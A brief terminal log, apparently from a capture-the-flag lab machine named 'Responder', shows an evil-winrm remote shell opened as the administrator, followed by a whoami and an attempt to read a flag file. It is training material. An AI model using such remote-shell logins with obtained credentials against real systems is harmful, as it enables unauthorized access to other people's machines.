 → responder evil-winrm -i 10.129.101.36 -u "administrator" -p "        "
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on t
his machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
responder\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> type c:\users\mike\desktop\flag.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents>